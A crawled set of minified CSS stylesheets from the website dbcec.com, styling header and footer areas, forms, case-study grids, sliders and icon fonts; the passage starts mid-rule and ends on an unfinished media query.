fadeInDown{from{log:true;log2:official;-webkit-opacity:0;-moz-opacity:0;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";visibility:hidden;log:true;log2:official;-webkit-transform:translate3d(0,-100%,0);-khtml-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{log:true;log2:official;-webkit-opacity:1;-moz-opacity:1;opacity:1;-ms-filter:none;filter:none;visibility:visible;log:true;log2:official;-webkit-transform:translate3d(0,0,0);-khtml-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{log:true;log2:official;-webkit-opacity:0;-moz-opacity:0;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";visibility:hidden;log:true;log2:official;-webkit-transform:translate3d(0,-100%,0);-khtml-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{log:true;log2:official;-webkit-opacity:1;-moz-opacity:1;opacity:1;-ms-filter:none;filter:none;visibility:visible;log:true;log2:official;-webkit-transform:translate3d(0,0,0);-khtml-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}

--- FILE ---
content_type: text/css
request_url: https://dbcec.com/templets/default/anliimg/head_n_foot.min.css
body_size: 1924
content:
#tipPop{display:none}.html-bottom{margin-bottom:0 !important}.newicon1-1:before{content:"";background-image:url(http://www.kingdee.com/wp-content/uploads/2018/12/id22.png);height:26px;width:22px;background-size:100% 100%;display:inline-block;margin-right:10px;vertical-align:middle}.newicon2-1:before{content:"";background-image:url(http://www.kingdee.com/wp-content/uploads/2018/12/id23.png);height:24px;width:22px;background-size:100% 100%;display:inline-block;margin-right:10px;vertical-align:middle}.newicon3-1:before{content:"";background-image:url(http://www.kingdee.com/wp-content/uploads/2018/12/id24.png);height:26px;width:26px;background-size:100% 100%;display:inline-block;margin-right:10px;vertical-align:middle}.newicon4-1:before{content:"";background-image:url(http://www.kingdee.com/wp-content/uploads/2018/12/id25.png);height:26px;width:28px;background-size:100% 100%;display:inline-block;margin-right:10px;vertical-align:middle}.newicon5-1:before{content:"";background-image:url(http://www.kingdee.com/wp-content/uploads/2018/12/id26.png);height:27px;width:26px;background-size:100% 100%;display:inline-block;margin-right:10px;vertical-align:middle}.newicon6-1:before{content:"";background-image:url(http://www.kingdee.com/wp-content/uploads/2018/09/n24.png);height:20px;width:20px;background-size:100% 100%;display:inline-block;margin-right:10px;vertical-align:middle}.newicon7-1:before{content:"";background-image:url(http://www.kingdee.com/wp-content/uploads/2018/12/id27.png);height:21px;width:27px;background-size:100% 100%;display:inline-block;margin-right:10px;vertical-align:middle}.foot-tt-bg1 span{font-size:16px;color:#7a7a7a}.foot-tt-bg1 span:hover{color:#1580e4}.newicon2-1,.newicon3-1,.newicon4-1,.newicon5-1,.newicon6-1,.newicon7-1{margin-left:85px}.new-foot-style{width:1071px;margin-left:80px}.all-foot1 a{color:#7a7a7a !important;line-height:32px}.all-foot1 a:hover{color:#1580e4 !important}.qixia1 a{color:#7a7a7a !important}.qixia1 a:hover{color:#1580e4 !important}.qixia2{border-bottom:1px solid #d8d8d8;margin-top:12px}.foot-small-left a{color:#7a7a7a !important}.foot-small-left a:hover{color:#1580e4 !important}.fress{color:#fff;font-size:16px}.fress2{color:#fff;font-size:16px;margin-left:20px}.mk-icon-angle-right{font-size:20px;margin:10px;color:#fff}.bg-active{background:#2386ee !important}.active-title-hover{color:#fff !important}.footer-uplinks-city{background:#f1f1f1 !important}#frm_field_363_container .frm_primary_label{display:none}#frm_field_391_container .frm_primary_label{display:none}.frm_button_submit{background:#00ccfe;padding:9px;color:#fff;width:140px;border-radius:0;box-shadow:none;border:0;height:40px;font-size:16px;margin-top:-101px;margin-left:360px}.frm_button_submit:hover{background:#005abc;color:#fff}#field_jpbwa3{height:40px;padding-left:10px;border:0;border-radius:0;width:243px !important}#field_7cztv3{width:243px !important;height:40px;padding-left:10px;border:0;border-radius:0}.frm_inline_form .frm_form_field.form-field{margin-right:1.5%}#frm_field_302_container,#frm_field_303_container,#frm_field_304_container,#frm_field_308_container{display:none}#frm_field_299_container .frm_primary_label{display:none}#frm_field_300_container .frm_primary_label{display:none}#frm_field_300_container{margin-top:-60px;margin-left:228px}.frm_message{width:500px}.nbn-button3{border:1px solid #fff;color:#fff;padding:9px 38px;text-align:center;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer;float:right;border-radius:0;margin-top:-95px;margin-right:-24px}.nbn-button3:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#005abc;border:1px solid #005abc;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.nbn-button3:hover,.nbn-button3:focus,.nbn-button3:active{color:white;border:1px solid #005abc}.nbn-button3:hover:before,.nbn-button3:focus:before,.nbn-button3:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.frm_error_style{display:none}.frm_style_formidable-style.with_frm_style .frm_error{position:absolute}#frm_field_299_container{margin-left:-40px}.footer-breadcumbs{display:none}.vc_col-sm-12{min-height:0}.footer_form_row .vc_col-sm-2{display:none}.footer_form_row .vc_col-sm-8{width:800px;float:none;margin:0 auto}@media(max-width:960px){.footer_form_row .vc_col-sm-8{width:100%}#field_7kgmn{width:289px !important}.bn-button3{float:left !important;margin-top:-55px !important}#frm_field_300_container{margin-top:auto !important;margin-left:auto !important}.frm_button_submit{margin-top:auto !important;margin-left:auto !important;float:left}#frm_field_299_container{margin-left:0 !important}.nbn-button3{margin-top:-55px !important;float:left;margin-left:155px}.contact-title{margin-top:20px !important;margin-bottom:0 !important;text-align:left !important}.page-section-contact #frm_field_299_container #field_jpbwa3,.page-section-contact #frm_field_300_container #field_7cztv3{width:100% !important}.page-section-contact .nbn-button3{margin-left:51%;width:49%}.page-section-contact .frm_button_submit{width:49%}.page-section-contact .contact-title{text-align:center !important}}@media(max-width:768px){.small-title-bg{font-size:24px !important}}@media(min-width:468px){#mk-header.transparent-header{background:none !important}#mk-main-navigation>ul{background:none !important}.transparent-header .mega-menu-bg{background:0}#mk-main-navigation>ul:before{background:none !important}#mk-main-navigation>ul:after{background:none !important}.transparent-header .mega-menu-left{background:none !important}#mk-header.transparent-header-sticky{position:absolute !important;overflow:hidden}.transparent-header.dark-header-skin #mk-main-navigation>ul>li.menu-item>a{color:#fff !important}.transparent-header .dropdownMenuBg .mega-menu-left{background:#fff !important}.transparent-header .dropdownMenuBg .mega-menu-right{background:#fff !important}#mk-main-navigation>ul>li.menu-item.has-mega-menu>a:after{display:none !important}.transparent-header .mk-light-logo{display:block !important;width:141px}#mk-header:not(.header-structure-vertical) .mk-header-logo img{height:48px !important}.transparent-header .mk-dark-logo{display:none !important}#mk-header{position:absolute;left:0}body{overflow-x:hidden}#mk-header:not(.header-structure-vertical).put-header-top .main-navigation-ul li.has-mega-menu>ul.sub-menu{top:100% !important}#mk-main-navigation>ul>li.menu-item.has-mega-menu.dropdownOpen.sub-menu-effect .sub-menu{transition:transform 0 cubic-bezier(0.2,1,0.2,1) !important;-webkit-transition:transform 0 cubic-bezier(0.2,1,0.2,1) !important}.footer-uplinks-city{background:#f1f1f1 !important}.mk-header-logo{margin-top:10px}}@media(min-width:960px){#mk-header:before{background:none !important}}

--- FILE ---
content_type: text/css
request_url: https://dbcec.com/templets/default/anliimg/case3.0.min.css
body_size: 2138
content:
.menu_bar{height:85px;background:rgba(0,0,0,0.4);margin-top:-85px;position:relative;z-index:20}.transparent-header .mk-header-search .mk-icon-search:before{background-image:url(http://www.kingdee.com/wp-content/uploads/2018/12/sl3.png) !important}.transparent-header #mk-main-navigation>ul>li.menu-item.user-menu-icon>a.menu-item-link{background:url(http://www.kingdee.com/wp-content/uploads/2018/12/id3.png) no-repeat center center !important}ul,li{margin:0;padding:0;list-style:none}a{transition:all .2s}.wpb_button,.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:0}.hide{display:none}.full-cover-link,.mk-preloader{position:fixed;z-index:30}.mk-page-section.solution_row .page-section-content.vc_row-fluid{padding:90px 0}.sol_title,.sol_more{margin-left:60px}.sol_title p{color:#fff;font-size:36px;line-height:1.2;margin-bottom:35px}.sol_more a{background:#00ccfe;color:#fff;width:154px;font-size:18px;display:block;text-align:center;line-height:3}.sol_more a:hover{background:#005abc}.bar_consult_btn a{display:block;background:#0181ff;color:#fff;width:167px;line-height:2.5;text-align:center;font-size:18px;margin-top:0;float:right}.menu_row,.cases_row .mk-grid,.story_row .mk-grid{max-width:1560px;margin:0 auto}.mk-page-section.cases_row .page-section-content.vc_row-fluid{padding:90px 0 60px}.mk-page-section.story_row .page-section-content.vc_row-fluid{padding:90px 0}.cases_row .vc_col-sm-12,.story_row .vc_col-sm-12{padding:0}.story-img{overflow:hidden;position:relative;margin-bottom:10px}.story-img img{transition:all 1s .2s}.swiper-slide a{color:#fff}.swiper-slide a:hover{color:#005abc}.swiper-slide a:hover img{transform:scale(1.1)}.story-mask:after{content:'';display:block;width:146px;height:42px;position:absolute;right:30px;bottom:20px;background:url(/wp-content/uploads/2019/07/case_tag.png) no-repeat center;z-index:2}.story-title{font-size:18px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.story_row .swiper-button-next{right:-30px}.story_row .swiper-button-prev{left:-30px}.story_row .swiper-button-next,.story_row .swiper-button-prev{margin-top:-30px}.story_row .swiper-button-next:focus,.story_row .swiper-button-prev:focus{outline:0}.case-more{color:#666;line-height:2.5;text-align:center;font-size:20px;margin:0 auto;cursor:pointer;width:100px}.case-more:hover{color:#005abc}.recommend li{display:inline-block;vertical-align:middle}.recommend span{display:inline-block;vertical-align:middle;padding:2px 5px;font-size:14px;margin-right:10px;cursor:pointer}.recommend span:hover{color:#0369d9}.recommend span.active{background:#797979;color:#fff}.recommend{margin-bottom:20px;font-size:0}.cases ul{font-size:0;margin:0 -15px}.cases li{display:inline-block;width:33.33333%;vertical-align:top;margin:0 0 40px;padding:0 15px;box-sizing:border-box}.story-mask{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0);z-index:1}.story-mask:after{content:'';display:block;width:146px;height:42px;position:absolute;right:30px;bottom:20px;background:url(/wp-content/uploads/2019/07/case_tag.png) no-repeat center;z-index:2}.case-img img{width:100%;transition:all 1s .2s}.case-img{position:relative;margin-bottom:10px;border:1px solid #eee;overflow:hidden}.cases a:hover img{transform:scale(1.1)}.case-cat{position:absolute;left:15px;top:15px;font-size:14px;color:#fff;background:rgba(0,0,0,.7);padding:2px 7px;font-style:italic;z-index:2}.case-title{height:50px;overflow:hidden;font-size:18px;line-height:1.4}.bar_consult_btn a:hover{background:#005abc}.recommend span.active:hover{color:#fff}.cat-sub-nav li{display:none;margin:0;position:relative}.cat-main-nav{font-size:0}.cat-item{display:inline-block;margin-left:0;vertical-align:middle;position:relative;padding:0 30px}.story-item{padding-left:0}.cat-item-link{line-height:85px}.cat-item-parent:after{content:'';width:21px;height:21px;display:inline-block;background:url(/wp-content/uploads/2019/07/case_arrow.png) no-repeat center;margin-left:10px;vertical-align:middle;margin-top:-15px;transition:all .2s}.cat-item-link{font-size:20px;color:#fff}.cat-sub-nav{position:absolute;width:100%;top:100%;background:#f3f3f3;box-shadow:0 3px 5px 0 rgba(0,0,0,.3);left:0}.cat-list span{font-size:16px;padding:5px 15px;margin-bottom:10px;display:inline-block;vertical-align:middle;cursor:pointer}.cat-list{padding:20px 60px 10px;box-sizing:border-box}.cat-list span:hover{color:#0181ff}.cat-list span.active{background:#0181ff;color:#fff}.bar_consult_btn{position:absolute;right:15px;top:20px}.cat-sub-nav li.cat-sub-show{display:block}.cat-active.cat-item-parent:after{transform:rotate(180deg)}.fixed-menu-bar{position:fixed;top:-85px;left:0;width:100%;z-index:20;margin:0;background:#fff;transition:all .5s;height:85px;border-bottom:1px solid #e2e2e2}.fixed-menu-bar .cat-item-link{line-height:85px;font-size:20px;color:#666}.fixed-menu-bar .cat-item-link:hover{color:#005abc}.fixed-menu-bar .cat-active{background:#efefef}.fixed-menu-show{top:0}.fixed-menu-bar .cat-item-parent:after{background-image:url(/wp-content/uploads/2019/07/case_arrow_gray.png)}.cat-close{display:none;position:absolute;width:40px;height:40px;background:url(/wp-content/uploads/2019/07/menu_close.png) no-repeat center/20px;right:5px;top:0}@media(max-width:1560px){.mk-page-section.story_row .page-section-content.vc_row-fluid{padding:90px 5%}.mk-page-section.cases_row .page-section-content.vc_row-fluid{padding:90px 5% 60px}.menu_row{padding:0 5%}}@media(max-width:767px){.bar_consult_btn{display:none}.banner_consult_btn a{display:inline-block;background:#0181ff;color:#fff;width:110px;line-height:2;text-align:center;font-size:14px}.banner_text{margin-bottom:50px !important}.menu_row{padding:0}.cat-item-link{font-size:14px}.cat-item-parent:after{width:8px;height:8px;margin-left:5px;margin-top:-10px;background-size:contain}.banner_row{height:auto !important}.page-section-1 .page-section-content.expandable-false{margin:0 !important;padding:60px 0 70px !important}.cat-item{padding:0 10px}.cat-item-link{line-height:50px}.menu_bar{height:50px;margin-top:-50px}.recommend{display:none}.cat-list{padding:40px 0 20px}.cat-list span{font-size:14px;padding:5px 25px;margin-bottom:0;display:block}.story_arrow{display:none}.story-swiper .swiper-wrapper{display:block}.mk-page-section.story_row .page-section-content.vc_row-fluid{padding:30px 0}.swiper-slide{margin-bottom:30px}.mk-page-section.cases_row .page-section-content.vc_row-fluid{padding:30px 0}.cases li{display:block;width:100%;margin:0 0 30px}.case-more{font-size:16px}.mk-page-section.solution_row .page-section-content.vc_row-fluid{padding:40px 0 90px}.sol_title,.sol_more{margin-left:0}.sol_title p{font-size:24px;margin-bottom:20px}.sol_more a{width:120px;font-size:14px;line-height:3}.fixed-menu-bar .cat-item-link{line-height:50px;font-size:14px}.fixed-menu-bar .vc_column_container>.vc_column-inner{padding:0}.fixed-menu-bar{margin-top:0}.fixed-menu-bar .vc_col-sm-12{padding:0}.fixed-menu-bar .cat-main-nav{padding:0 10px}a.cat-item-link:hover{color:#fff}.fixed-menu-bar .cat-item-link:hover{color:#666}.story-mask:after{width:110px;height:42px;right:20px;bottom:15px;background-size:contain}.cat-close{display:block}.case-title{height:auto}}

--- FILE ---
content_type: text/css
request_url: https://dbcec.com/templets/default/images/head_n_foot.min.css
body_size: 1246
content:


.foot-tt-bg1 span:hover{color:#1580e4}.newicon2-1,.newicon3-1,.newicon4-1,.newicon5-1,.newicon6-1,.newicon7-1{margin-left:85px}.new-foot-style{width:1071px;margin-left:80px}.all-foot1 a{color:#7a7a7a !important;line-height:32px}.all-foot1 a:hover{color:#1580e4 !important}.qixia1 a{color:#7a7a7a !important}.qixia1 a:hover{color:#1580e4 !important}.qixia2{border-bottom:1px solid #d8d8d8;margin-top:12px}.foot-small-left a{color:#7a7a7a !important}.foot-small-left a:hover{color:#1580e4 !important}.fress{color:#fff;font-size:16px}.fress2{color:#fff;font-size:16px;margin-left:20px}.mk-icon-angle-right{font-size:20px;margin:10px;color:#fff}.bg-active{background:#2386ee !important}.active-title-hover{color:#fff !important}.footer-uplinks-city{background:#f1f1f1 !important}#frm_field_363_container .frm_primary_label{display:none}#frm_field_391_container .frm_primary_label{display:none}.frm_button_submit{background:#00ccfe;padding:9px;color:#fff;width:140px;border-radius:0;box-shadow:none;border:0;height:40px;font-size:16px;margin-top:-101px;margin-left:360px}.frm_button_submit:hover{background:#005abc;color:#fff}#field_jpbwa3{height:40px;padding-left:10px;border:0;border-radius:0;width:243px !important}#field_7cztv3{width:243px !important;height:40px;padding-left:10px;border:0;border-radius:0}.frm_inline_form .frm_form_field.form-field{margin-right:1.5%}#frm_field_302_container,#frm_field_303_container,#frm_field_304_container,#frm_field_308_container{display:none}#frm_field_299_container .frm_primary_label{display:none}#frm_field_300_container .frm_primary_label{display:none}#frm_field_300_container{margin-top:-60px;margin-left:228px}.frm_message{width:500px}.nbn-button3{border:1px solid #fff;color:#fff;padding:9px 38px;text-align:center;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer;float:right;border-radius:0;margin-top:-95px;margin-right:-24px}.nbn-button3:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#005abc;border:1px solid #005abc;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.nbn-button3:hover,.nbn-button3:focus,.nbn-button3:active{color:white;border:1px solid #005abc}.nbn-button3:hover:before,.nbn-button3:focus:before,.nbn-button3:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.frm_error_style{display:none}.frm_style_formidable-style.with_frm_style .frm_error{position:absolute}#frm_field_299_container{margin-left:-40px}.footer-breadcumbs{display:none}.vc_col-sm-12{min-height:0}.footer_form_row .vc_col-sm-2{display:none}.footer_form_row .vc_col-sm-8{width:800px;float:none;margin:0 auto}@media(max-width:960px){.footer_form_row .vc_col-sm-8{width:100%}#field_7kgmn{width:289px !important}.bn-button3{float:left !important;margin-top:-55px !important}#frm_field_300_container{margin-top:auto !important;margin-left:auto !important}.frm_button_submit{margin-top:auto !important;margin-left:auto !important;float:left}#frm_field_299_container{margin-left:0 !important}.nbn-button3{margin-top:-55px !important;float:left;margin-left:155px}.contact-title{margin-top:20px !important;margin-bottom:0 !important;text-align:left !important}.page-section-contact #frm_field_299_container #field_jpbwa3,.page-section-contact #frm_field_300_container #field_7cztv3{width:100% !important}.page-section-contact .nbn-button3{margin-left:51%;width:49%}

--- FILE ---
content_type: text/css
request_url: https://dbcec.com/templets/default/images/biaodan.css
body_size: 2927
content:

@font-face { font-family:'ArtbeesWPTokens'; src:url('wp-content/themes/huonong/stylesheet/artbees-icons/ArtbeesWPTokens.eot'); src:url('wp-content/themes/huonong/stylesheet/artbees-icons/ArtbeesWPTokens.eot?#iefix') format('embedded-opentype'), url('wp-content/themes/huonong/stylesheet/artbees-icons/ArtbeesWPTokens.woff') format('woff'), url('wp-content/themes/huonong/stylesheet/artbees-icons/ArtbeesWPTokens.ttf') format('truetype'), url('wp-content/themes/huonong/stylesheet/artbees-icons/ArtbeesWPTokens.svg#ArtbeesWPTokens') format('svg'); font-weight:400; font-style:normal; } @font-face { font-family:'FontAwesome'; src:url('wp-content/themes/huonong/stylesheet/awesome-icons/fontawesome-webfont.eot?v=4.2'); src:url('wp-content/themes/huonong/stylesheet/awesome-icons/fontawesome-webfont.eot?#iefix&v=4.2') format('embedded-opentype'), url('wp-content/themes/huonong/stylesheet/awesome-icons/fontawesome-webfont.woff?v=4.2') format('woff'), url('wp-content/themes/huonong/stylesheet/awesome-icons/fontawesome-webfont.ttf?v=4.2') format('truetype'), url('wp-content/themes/huonong/stylesheet/awesome-icons/fontawesome-webfont.svg#FontAwesome') format('svg');; font-weight:normal; font-style:normal; } @font-face { font-family:'star'; src:url('wp-content/themes/huonong/stylesheet/woocommerce-fonts/star.eot'); src:url('../woocommerce-fonts/star.eot?#iefix') format('embedded-opentype'), url('../woocommerce-fonts/star.woff') format('woff'), url('../woocommerce-fonts/star.ttf') format('truetype'), url('../woocommerce-fonts/star.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('wp-content/themes/huonong/stylesheet/woocommerce-fonts/WooCommerce.eot'); src:url('wp-content/themes/huonong/stylesheet/woocommerce-fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), url('wp-content/themes/huonong/stylesheet/woocommerce-fonts/WooCommerce.woff') format('woff'), url('wp-content/themes/huonong/stylesheet/woocommerce-fonts/WooCommerce.ttf') format('truetype'), url('wp-content/themes/huonong/stylesheet/woocommerce-fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'Flaticon'; src:url('wp-content/themes/huonong/stylesheet/line-icon-set/flaticon.eot'); src:url('wp-content/themes/huonong/stylesheet/line-icon-set/flaticon.eot#iefix') format('embedded-opentype'), url('wp-content/themes/huonong/stylesheet/line-icon-set/flaticon.woff') format('woff'), url('wp-content/themes/huonong/stylesheet/line-icon-set/flaticon.ttf') format('truetype'), url('wp-content/themes/huonong/stylesheet/line-icon-set/flaticon.svg') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'Pe-icon-line'; src:url('wp-content/themes/huonong/stylesheet/pe-line-icons/Pe-icon-line.eot?lqevop'); src:url('wp-content/themes/huonong/stylesheet/pe-line-icons/Pe-icon-line.eot?#iefixlqevop') format('embedded-opentype'), url('wp-content/themes/huonong/stylesheet/pe-line-icons/Pe-icon-line.woff?lqevop') format('woff'), url('wp-content/themes/huonong/stylesheet/pe-line-icons/Pe-icon-line.ttf?lqevop') format('truetype'), url('wp-content/themes/huonong/stylesheet/pe-line-icons/Pe-icon-line.svg?lqevop#Pe-icon-line') format('svg'); font-weight:normal; font-style:normal; } #fancy-title-2 a{ color:#303030; } #fancy-title-3 a{ color:#303030; } #fancy-title-4 a{ color:#303030; } #fancy-title-5 a{ color:#303030; } #fancy-title-6 a{ color:#303030; } #fancy-title-7 a{ color:#303030; } #fancy-title-8 a{ color:#2386ee; } #fancy-title-9 a{ color:#303030; } #fancy-title-10 a{ color:#303030; } #fancy-title-11 a{ color:#303030; } #fancy-title-12 a{ color:#2386ee; } #fancy-title-13 a{ color:#303030; } #fancy-title-14 a{ color:#303030; } #fancy-title-15 a{ color:#303030; } #fancy-title-16 a{ color:#2386ee; } #fancy-title-17 a{ color:#303030; } #fancy-title-18 a{ color:#303030; } #fancy-title-19 a{ color:#303030; } #fancy-title-20 a{ color:#2386ee; } #fancy-title-21 a{ color:#303030; } .page-section-1 { background-color:#f2f4f7; background-position:center top; background-repeat:no-repeat; } .page-section-1 { background-attachment:scroll; background-color:#f2f4f7; background-position:center top; background-repeat:no-repeat; } .page-section-1 .bg-layer .scroll-layer{ background-attachment:scroll; background-position:center top; background-repeat:no-repeat; } .page-section-1 .page-section-content.expandable-false, .page-section-1.expandable-true { padding:20px 0; } .page-section-1 .alt-title span { background-color:#f2f4f7; } .page-section-1.section-expandable-true:not(.active-toggle):hover .mk-section-color-mask { opacity:0.8 !important; } .page-section-1 .expandable-section-trigger i { opacity:1; top:0 !important; } #fancy-title-22 a{ color:#303030; } #fancy-title-23 a{ color:#303030; } #fancy-title-26 a{ color:#ffffff; } #fancy-title-27 a{ color:#ffffff; } #fancy-title-28 a{ color:#ffffff; } #fancy-title-29 a{ color:#ffffff; } #fancy-title-30 a{ color:#ffffff; } #fancy-title-31 a{ color:#ffffff; } #fancy-title-32 a{ color:#ffffff; } #fancy-title-33 a{ color:#ffffff; } #fancy-title-34 a{ color:#ffffff; } #fancy-title-35 a{ color:#ffffff; } #fancy-title-36 a{ color:#ffffff; } #fancy-title-37 a{ color:#ffffff; } #fancy-title-38 a{ color:#ffffff; } #fancy-title-39 a{ color:#ffffff; } #fancy-title-40 a{ color:#ffffff; } #fancy-title-41 a{ color:#ffffff; } #fancy-title-42 a{ color:#ffffff; } #fancy-title-43 a{ color:#ffffff; } #fancy-title-44 a{ color:#ffffff; } #fancy-title-45 a{ color:#ffffff; } #fancy-title-46 a{ color:#ffffff; } #fancy-title-47 a{ color:#ffffff; } #fancy-title-48 a{ color:#ffffff; } #fancy-title-49 a{ color:#ffffff; } #fancy-title-50 a{ color:#ffffff; } #fancy-title-51 a{ color:#ffffff; } #fancy-title-52 a{ color:#ffffff; } #fancy-title-53 a{ color:#ffffff; } #mk-tabs-25 .mk-tabs-tabs li.ui-state-active > a, #mk-tabs-25 .mk-tabs-panes .inner-box{ background-color:#fafafa; } #mk-tabs-25 .mk-tabs-tabs li.ui-state-active a, #mk-tabs-25 .mk-tabs-tabs li.ui-state-active a i{ color:#0059ab !important; } .page-section-24 { background-position:center top; background-repeat:no-repeat; } .page-section-24 { background-attachment:scroll; background-position:center top; background-repeat:no-repeat; } .page-section-24 .bg-layer .scroll-layer{ background-attachment:scroll; background-position:center top; background-repeat:no-repeat; } .page-section-24 .page-section-content.expandable-false, .page-section-24.expandable-true { padding:0px 0; } .page-section-24 .alt-title span { } .page-section-24.section-expandable-true:not(.active-toggle):hover .mk-section-color-mask { opacity:0.8 !important; } .page-section-24 .expandable-section-trigger i { opacity:1; top:0 !important; } #fancy-title-55 a{ color:#ffffff; } #fancy-title-56 a{ color:#ffffff; } #fancy-title-57 a{ color:#ffffff; } #fancy-title-58 a{ color:#ffffff; } #mk-custom-box-54 { padding:20px 20px; margin-bottom:0px; background-image:url(wp-content/uploads/2017/12/mb1.jpg); background-attachment:scroll; background-repeat:repeat; background-color:; background-position:center top; } #mk-custom-box-54 .mk-divider .divider-inner i{ background-color: !important; } #fancy-title-60 a{ color:#ffffff; } #fancy-title-61 a{ color:#ffffff; } #fancy-title-62 a{ color:#ffffff; } #fancy-title-63 a{ color:#ffffff; } #mk-custom-box-59 { padding:20px 20px; margin-bottom:0px; background-image:url(wp-content/uploads/2017/12/pm2.jpg); background-attachment:scroll; background-repeat:no-repeat; background-color:; background-position:center top; } #mk-custom-box-59 .mk-divider .divider-inner i{ background-color: !important; } #fancy-title-65 a{ color:#ffffff; } #fancy-title-66 a{ color:#ffffff; } #fancy-title-67 a{ color:#ffffff; } #fancy-title-68 a{ color:#ffffff; } #mk-custom-box-64 { padding:20px 20px; margin-bottom:0px; background-image:url(wp-content/uploads/2017/12/pm1.jpg); background-attachment:scroll; background-repeat:no-repeat; background-color:; background-position:left top; } #mk-custom-box-64 .mk-divider .divider-inner i{ background-color: !important; } #fancy-title-70 a{ color:#ffffff; } #fancy-title-71 a{ color:#ffffff; } #fancy-title-72 a{ color:#ffffff; } #fancy-title-73 a{ color:#ffffff; } #mk-custom-box-69 { padding:20px 20px; margin-bottom:0px; background-image:url(wp-content/uploads/2017/12/pm3.jpg); background-attachment:scroll; background-repeat:no-repeat; background-color:; background-position:center top; } #mk-custom-box-69 .mk-divider .divider-inner i{ background-color: !important; } #fancy-title-75 a{ color:#ffffff; } #fancy-title-76 a{ color:#ffffff; } #fancy-title-77 a{ color:#ffffff; } #fancy-title-78 a{ color:#ffffff; } #mk-custom-box-74 { padding:20px 20px; margin-bottom:0px; background-image:url(wp-content/uploads/2017/12/pm5.jpg); background-attachment:scroll; background-repeat:no-repeat; background-color:; background-position:center top; } #mk-custom-box-74 .mk-divider .divider-inner i{ background-color: !important; } #fancy-title-80 a{ color:#ffffff; } #fancy-title-81 a{ color:#ffffff; } #fancy-title-82 a{ color:#ffffff; } #fancy-title-83 a{ color:#ffffff; } #mk-custom-box-79 { padding:20px 20px; margin-bottom:0px; background-image:url(wp-content/uploads/2017/12/pm4.jpg); background-attachment:scroll; background-repeat:no-repeat; background-color:; background-position:center top; } #mk-custom-box-79 .mk-divider .divider-inner i{ background-color: !important; } #fancy-title-85 a{ color:#ffffff; } #fancy-title-86 a{ color:#ffffff; } #fancy-title-87 a{ color:#ffffff; } #fancy-title-88 a{ color:#ffffff; } #mk-custom-box-84 { padding:20px 20px; margin-bottom:0px; background-image:url(wp-content/uploads/2017/12/pm6.jpg); background-attachment:scroll; background-repeat:no-repeat; background-color:; background-position:center top; } #mk-custom-box-84 .mk-divider .divider-inner i{ background-color: !important; } #fancy-title-90 a{ color:#303030; } #fancy-title-91 a{ color:#303030; } #fancy-title-92 a{ color:#8c8c8c; } #fancy-title-93 a{ color:#303030; } #fancy-title-94 a{ color:#8c8c8c; } .page-section-89 { background-color:#f2f4f7; background-position:center top; background-repeat:no-repeat; } .page-section-89 { background-attachment:scroll; background-color:#f2f4f7; background-position:center top; background-repeat:no-repeat; } .page-section-89 .bg-layer .scroll-layer{ background-attachment:scroll; background-position:center top; background-repeat:no-repeat; } .page-section-89 .page-section-content.expandable-false, .page-section-89.expandable-true { padding:20px 0; } .page-section-89 .alt-title span { background-color:#f2f4f7; } .page-section-89.section-expandable-true:not(.active-toggle):hover .mk-section-color-mask { opacity:0.8 !important; } .page-section-89 .expandable-section-trigger i { opacity:1; top:0 !important; } #fancy-title-97 a{ color:#ffffff; } #fancy-title-98 a{ color:#ffffff; } #fancy-title-99 a{ color:#ffffff; } #fancy-title-100 a{ color:#ffffff; } #fancy-title-101 a{ color:#ffffff; } #fancy-title-102 a{ color:#ffffff; } .page-section-96 { background-color:#2587ee; background-position:center top; background-repeat:no-repeat; } .page-section-96 { background-attachment:scroll; background-color:#2587ee; background-position:center top; background-repeat:no-repeat; } .page-section-96 .bg-layer .scroll-layer{ background-attachment:scroll; background-position:center top; background-repeat:no-repeat; } .page-section-96 .page-section-content.expandable-false, .page-section-96.expandable-true { padding:20px 0; } .page-section-96 .alt-title span { background-color:#2587ee; } .page-section-96.section-expandable-true:not(.active-toggle):hover .mk-section-color-mask { opacity:0.8 !important; } .page-section-96 .expandable-section-trigger i { opacity:1; top:0 !important; } @media 